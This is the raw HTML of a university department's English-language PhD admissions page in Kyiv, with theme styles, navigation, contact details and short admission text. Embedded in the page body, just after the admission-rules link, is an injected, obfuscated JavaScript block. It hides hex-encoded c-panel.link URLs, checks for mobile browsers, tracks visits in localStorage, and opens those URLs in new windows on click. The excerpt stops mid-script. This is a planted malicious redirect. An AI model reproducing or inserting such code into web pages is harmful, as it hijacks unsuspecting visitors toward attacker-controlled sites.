.ht-team-social-id a{border-color:#4b4b4b}
#ht-team-section .team-member-designation,.ht-team-member .ht-team-designation{color:#f4b601}.lz-testimonials-heading{color:#fff}
#testimonials-section p{color:#fff}
#testimonials-section h6{color:#f4b601}.faq-heading{color:#161616}
.faq h6{color:#161616}
.faq-description{color:#333333}.lz-gym-heading{color:#323232}
.lz-fitness-time .days-time-day-time{color:#232222}.lz-appointment-heading{color:#161616}
.ht-section-tagline.lz-appointment-text{color:#333333}
.appointment-content{color:#333333}
.appointment-icon span.fa{color:#303030}
.contact-sm-links li a{color:#303030}
.sect-height-appointment-box{background-color:#303030}
.tag-heading{color:#fff}
.sect-height-appointment-section{background-color:#f4b601}
.sect-height-appointment-section:after{background-color:#f4b601}.lz-blog-heading{color:#161616}
.ht-blog-excerpt h5 a{color:#161616}
.ht-blog-excerpt p,.ht-blog-excerpt .post-right span{color:#333333}
.ht-blog-date{color:#161616}
.ht-blog-comment{color:#3b3b3b}#ht-princing-post-section .lz-plan-heading{color:#2b2b2b}
#pricing-page .ht-princing-excerpt ul li{color:#4d4d4d}
#ht-newslatter-section .ht-section-title{color:#2b2b2b}
.ht-section-tagline.lz-newslatter-text{color:#424242}
#innerpage-box{background-image:url('');background-position:center;background-attachment:fixed;background-origin:content-box;background-size:cover}.border{border:1px solid #fff}
</style>
<link rel='stylesheet' id='bxslider-css' href='https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/css/jquery.bxslider.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/css/font-awesome.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/css/owl.theme.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css' href='https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/css/nivo-lightbox.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/css/superfish.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Archivo+Narrow%7CArimo%7CBerkshire+Swash%7CBitter%7CComfortaa%7CDancing+Script%7CDosis%7CDroid+Serif%7CFrancois+One%7CGermania+One%7CHammersmith+One%7CIndie+Flower%7CLobster%7CMuli%7CNosifer%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPacifico%7CQuestrial%7CRoboto+Mono%7CRoboto+Slab%7CSource+Serif+Pro%7CTitillium+Web%7CWork+Sans%7CRubik%3A700i&#038;ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-slug-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%2C900' type='text/css' media='all' />
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/SmoothScroll.js?ver=20160809" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/jquery.stellar.js?ver=20150903" id="jquery-stellar-js"></script>
<link rel="https://api.w.org/" href="https://keb.kpi.ua/en/wp-json/" /><link rel="alternate" type="application/json" href="https://keb.kpi.ua/en/wp-json/wp/v2/pages/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://keb.kpi.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://keb.kpi.ua/en/vstup/doktor-filosofiyi/" />
<link rel='shortlink' href='https://keb.kpi.ua/en/?p=37' />
<link rel="alternate" type="application/json+oembed" href="https://keb.kpi.ua/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeb.kpi.ua%2Fen%2Fvstup%2Fdoktor-filosofiyi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://keb.kpi.ua/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeb.kpi.ua%2Fen%2Fvstup%2Fdoktor-filosofiyi%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_ua {background-image: url(https://keb.kpi.ua/wp-content/plugins/qtranslate-x/flags/ua.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://keb.kpi.ua/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="ua" href="https://keb.kpi.ua/ua/vstup/doktor-filosofiyi/" rel="alternate" />
<link hreflang="en" href="https://keb.kpi.ua/en/vstup/doktor-filosofiyi/" rel="alternate" />
<link hreflang="x-default" href="https://keb.kpi.ua/vstup/doktor-filosofiyi/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<style>.ht-service-left-bg{ background-image:url();}#ht-counter-section{ background-image:url();}#ht-cta-section{ background-image:url();}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
	<link rel="icon" href="https://keb.kpi.ua/wp-content/uploads/2021/06/cropped-1-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://keb.kpi.ua/wp-content/uploads/2021/06/cropped-1-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://keb.kpi.ua/wp-content/uploads/2021/06/cropped-1-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://keb.kpi.ua/wp-content/uploads/2021/06/cropped-1-3-270x270.jpg" />
</head>

<body class="page-template-default page page-id-37 page-child parent-pageid-23 custom-background wp-custom-logo ht_right_sidebar columns-3">
    <div class="main-container">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="ht-masthead" class="ht-site-header">
			<div class="header-top">
				<div class="container">
					<div class="col-md-6 col-sm-6 Header-tagline padding0">
						<p class="ht-site-description"><a href="https://keb.kpi.ua/en/" rel="home">Faculty of Biotechnology and Biotechnics, Department of Bioenergy, Bioinformatics and Environmental Biotechnology. </a></p>
					</div>
					<div class="col-md-6 col-sm-6">
													<div class="header-social-links">
																	Follow Us: 
																									<a href="https://facebook.com/keb.kpi.ua" target="_blank" title="Facebook"><span class="fa fa-facebook"></span></a>
																																																							</div>
					</div>
				<div class="clearfix"></div>
				</div>
				<div class="clearfix"></div>
			</div>
			<div class="medal-header">
				<div class="col-md-4 col-sm-12 col-md-offset-1">
					<div class="logobox">
						<a href="https://keb.kpi.ua/en/" class="custom-logo-link" rel="home"><img width="2256" height="402" src="https://keb.kpi.ua/wp-content/uploads/2021/06/cropped-Эmblema-Kafedrы2021-n-6.jpg" class="custom-logo" alt="Кафедра КББЕ, ФБТ" decoding="async" fetchpriority="high" srcset="https://keb.kpi.ua/wp-content/uploads/2021/06/cropped-Эmblema-Kafedrы2021-n-6.jpg 2256w, https://keb.kpi.ua/wp-content/uploads/2021/06/cropped-Эmblema-Kafedrы2021-n-6-300x53.jpg 300w, https://keb.kpi.ua/wp-content/uploads/2021/06/cropped-Эmblema-Kafedrы2021-n-6-768x137.jpg 768w, https://keb.kpi.ua/wp-content/uploads/2021/06/cropped-Эmblema-Kafedrы2021-n-6-1024x182.jpg 1024w" sizes="(max-width: 2256px) 100vw, 2256px" /></a>						<!-- .site-branding -->
					</div>
					<div class="clearfix"></div>
				</div>
				<div class="header-right col-md-6 padding0">
					<div class="header-box">
														<div class="header-right-box">
																		<div class="col-md-1 col-sm-1 textcenter padding0">
										<i class="fa fa-phone" aria-hidden="true"></i>
										</div>
										<div class="col-md-3 col-sm-3 padding0">	
											<div class="contact-border">
												<div class="themetext">(044) 204-97-79 (4корпус);  (044) 204-99-37 (18 корпус)</div>
												<div class="mailto"><a href="mailto:ecobt@ukr.net">ecobt@ukr.net</a></div>
											</div>
											<div class="clearfix"></div>
										</div>
								
																		<div class="col-md-1 col-sm-1 textcenter padding0">
										<i class="fa fa-map-marker" aria-hidden="true"></i>
										</div>
										<div class="col-md-3 col-sm-3 padding0">	
											<div class="contact-border">
												<div class="themetext">03056, Kyiv</div>
												<div class="data">build. 4, r. 182, build. 18, r. 225</div>
											</div>
											<div class="clearfix"></div>
										</div>
								
																		<div class="col-md-1 col-sm-1 textcenter padding0">
											<i class="fa fa-clock-o" aria-hidden="true"></i>
										</div>
										<div class="col-md-3 col-sm-3 padding0">	
											<div class="contact-border">
												<div class="themetext">Mon-Fri 8:30-16:30</div>
											<div class="data">Sunday CLOSED</div>
											</div>
											<div class="clearfix"></div>
										</div>
															<div class="clearfix"></div>
							</div>
							<div class="clearfix"></div>	
						</div><!--header-box-->
					</div>
					<div class="clearfix"></div>
				</div>				
				<div class="nav-upper">
					<div class="container">
						<div class="col-md-10 padding0">
							<nav id="ht-site-navigation" class="ht-main-navigation">
								<div class="clearfix">
									<div class="toggle-bar"><span><i class="fa fa-bars" aria-hidden="true"></i></span></div>
									<div class="ht-menu clearfix"><ul id="menu-main_menu" class="ht-clearfix"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59"><a href="https://keb.kpi.ua/en/">Home</a></li>
<li id="menu-item-1241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1241"><a href="https://keb.kpi.ua/en/category/news/">News</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-custom-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-54"><a href="https://keb.kpi.ua/en/vstup/">Entrance</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://keb.kpi.ua/en/vstup/dovuzivska-pidgotovka/">Pre-university training</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://keb.kpi.ua/en/vstup/bakalavrat/">Addmision to 1 course</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://keb.kpi.ua/en/vstup/oficzijni-dokumenty/">Official documents</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://keb.kpi.ua/en/vstup/kontakty-vidbirkovoyi-komisiyi-fbt/">Contacts of the selection committee</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://keb.kpi.ua/en/vstup/magistratura/">Addmision to magistracy</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-37 current_page_item menu-item-57"><a href="https://keb.kpi.ua/en/vstup/doktor-filosofiyi/" aria-current="page">PhD</a></li>
</ul>
</li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://keb.kpi.ua/en/pro-kafedru/">About Department</a>
<ul class="sub-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://keb.kpi.ua/en/pro-kafedru/spivrobitnyky/">Staff</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://keb.kpi.ua/en/pro-kafedru/pro-speczialnist/">Speciality</a></li>
	<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://keb.kpi.ua/en/materialno-tehnichne-zabezpechennya/">Material and technical coverage</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-61"><a href="https://keb.kpi.ua/en/navchannya/">Education</a>
<ul class="sub-menu">
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://keb.kpi.ua/en/navchannya/navchalna-dokumentacziya/">Educational documentation</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://keb.kpi.ua/en/navchannya/navchalni-dysczypliny/">Disciplines</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://keb.kpi.ua/en/navchannya/dyplomni-roboty/">Diploma thesis</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://keb.kpi.ua/en/navchannya/praktyka/">Practice</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://keb.kpi.ua/en/navchannya/praczevlashtuvannya/">Employment</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://keb.kpi.ua/en/navchannya/ekskursiyi/">Excursions</a></li>
	<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-37 current_page_item menu-item-1420"><a href="https://keb.kpi.ua/en/vstup/doktor-filosofiyi/" aria-current="page">PhD</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67"><a href="https://keb.kpi.ua/en/nauka/">Science</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://keb.kpi.ua/en/nauka/naukovi-napryamy/">Scientific fields</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://keb.kpi.ua/en/nauka/naukovi-konferencziyi/">Scientific conferences</a></li>
</ul>
</li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://keb.kpi.ua/en/mizhnarodne-spivrobitnycztvo/">Partnership</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://keb.kpi.ua/en/contacts/">Contacts</a></li>
<li id="menu-item-126" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-126"><a title="English" href="#">Language:&nbsp;<img src="https://keb.kpi.ua/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" /></a>
<ul class="sub-menu">
	<li id="menu-item-1421" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ua menu-item menu-item-type-custom menu-item-object-custom menu-item-1421"><a title="Українська" href="https://keb.kpi.ua/ua/vstup/doktor-filosofiyi/"><img src="https://keb.kpi.ua/wp-content/plugins/qtranslate-x/flags/ua.png" alt="Українська" />&nbsp;Українська</a></li>
	<li id="menu-item-1422" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1422"><a title="English" href="https://keb.kpi.ua/en/vstup/doktor-filosofiyi/" aria-current="page"><img src="https://keb.kpi.ua/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
</ul>
</li>
</ul></div>								</div>

							</nav><!-- #ht-site-navigation -->
						</div>
						<!-- <div class="col-md-3 col-xs-9 upper-header padding0">					
							<div id="sb-search" class="sb-search " >
							    <form>
							        <input class="sb-search-input " onkeyup="buttonUp();" placeholder="SEARCH" onblur="monkey();" type="search" value="" name="s" id="search">
							        <input class="sb-search-submit" type="submit"  value="">
							        <span class="sb-icon-search"><i class="fa fa-search"></i></span>
							    </form>
							</div>
							<script>function buttonUp(){
									 var valux = $('.sb-search-input').val(); 
										valux = $.trim(valux).length;
										if(valux !== 0){
											$('.sb-search-submit').css('z-index','99');
										} else{
											$('.sb-search-input').val(''); 
											$('.sb-search-submit').css('z-index','-999');
										}
								}
								
								$(document).ready(function(){
									var submitIcon = $('.sb-icon-search');
									var submitInput = $('.sb-search-input');
									var searchBox = $('.sb-search');
									var isOpen = false;
									
									$(document).mouseup(function(){
										if(isOpen == true){
										submitInput.val('');
										$('.sb-search-submit').css('z-index','-999');
										submitIcon.click();
										}
									});
									
									submitIcon.mouseup(function(){
										return false;
									});
									
									searchBox.mouseup(function(){
										return false;
									});
											
									submitIcon.click(function(){
										if(isOpen == false){
											searchBox.addClass('sb-search-open');
											isOpen = true;
										} else {
											searchBox.removeClass('sb-search-open');
											isOpen = false;
										}
								});

							});
							</script>
							<div class="clearfix"></div>
							</div> -->
							<div class="col-md-2 col-sm-12 col-xs-12 header-icons text-center">
								<div class="total-count  pull-right">
																	</div>
							</div>
						<div class="clearfix"></div>
					</div>
				</div>
				<div class="clearfix"></div>
			</header><!-- #masthead -->
	</div>
<header class="page-main-header">
	<div>
						<!-- <img src="" class="ht-page-header-img" alt="" /> -->
	</div>
	<div class="container">
		<h1 class="ht-main-title">PhD</h1>		<div class="clearfix"></div>
	</div>
</header><!-- .entry-header -->

<div class="breadcrumbbox">
	<div class="container">
	    <span typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://keb.kpi.ua/en">Home</a></span><span class="bread-arrow"><i class="fa fa-angle-right
"></i></span><span typeof="v:Breadcrumb"><a href="https://keb.kpi.ua/en/vstup/" rel="v:url" property="v:title">Entrance</a></span><span><i class="fa fa-angle-right
"></i></span><span><span class='treeEnd'>PhD</span></span>	</div>
</div>

<main id="innerpage-box">
	<div class="container">
		<div id="content-box" class="innerpage-whitebox">
							
<article id="post-37" class="post-37 page type-page status-publish hentry">

	<div class="entry-content">
		<p>The third educational-scientific level – postgraduate studies. Applicants defend their dissertations and they are awarded the educational qualification of Doctor of Philosophy (PhD).</p>
<p><b><a href="https://istudent.kpi.ua/obuchenie/phd-and-dsc.html">Requirements</a> for admission of foreign citizens to Postgraduate Training Program</b> Admission of foreign citizens to postgraduate studies (doctoral studies) to Igor Sikorsky Kyiv Polytechnic Institute.</p>
<p>&nbsp;</p>
<p>PhD – 4 years, in Ukrainian/in English.</p>
<p>&nbsp;</p>
<p style="font-weight: 400;"><b><strong>For the foreign citizens in 2023 all processes </strong></b><b><strong>submitting documents,</strong></b></p>
<p style="font-weight: 400;"><b><strong>taking entrance exams, </strong></b><b><strong>studying during the academic year</strong></b></p>
<p style="font-weight: 400;"><b><strong>can be carried out extramural (distance)</strong></b></p>
<p style="font-weight: 400;"><b><strong><br />
Specialty 162 Biotechnologies and Bioengineering</strong></b></p>
<p style="font-weight: 400;"><a href="https://bioengineering.kpi.ua/attachments/article/293/EP%20PhD%20162%202023%20eng.pdf"><i><em>162 PhD-program</em></i></a></p>
<p style="font-weight: 400;"><b><strong>Specialty 091 Biology</strong></b></p>
<p style="font-weight: 400;"><a href="https://bioengineering.kpi.ua/attachments/article/293/EP_PhD_091_Applied-biology_eng.pdf"><i><em>091 PhD-program</em></i></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h4 class="title page-title"><a href="http://aspirantura.kpi.ua/?page_id=3705"><span class="field field--name-title field--type-string field--label-hidden">Rules for admission of foreigners and non-residents for study</span></a></h4>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x4c\x7a\x79\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x46\x72\x6a\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x4f\x44\x66\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6d\x4d\x76\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x42\x49\x43\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x54\x5a\x4a\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x45\x59\x68\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x77\x4d\x46\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6e\x57\x48\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x4c\x62\x47\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const 